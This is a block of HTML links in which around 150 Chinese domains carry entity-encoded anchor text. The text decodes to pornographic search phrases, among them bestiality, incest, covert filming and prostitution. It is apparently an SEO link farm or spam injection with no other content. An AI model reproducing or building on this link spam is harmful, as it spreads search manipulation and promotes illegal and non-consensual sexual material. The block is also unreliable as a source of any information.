<a href="http://jtma.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://911xiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysgls.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://macmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://techmg.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://bxlr.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://pa99.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://vc2c.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://di2sj.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://luowei620.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://newswiki.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ninrong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://psonehk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szledjob.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://bgsz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henhense.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://whwriter.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://plan1000.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pdpc.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://telfree.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://82sw.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sating.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://cai100.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://amwell.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://firemedia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sse7.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zj5166.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://jtvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://fjdlf.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51ttz.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://easysa.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://sz91.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olzx.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sduky.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://incisive.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://whxlk.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://lookts.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://delnabla.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51plan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://ezbo.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connexus.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://creditbook.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cdrive.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://pwgh.com.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souling.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ilshi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://freshnews.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://flaws.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxer.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://vp33.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://pcjb.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://convertible.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://hiwins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
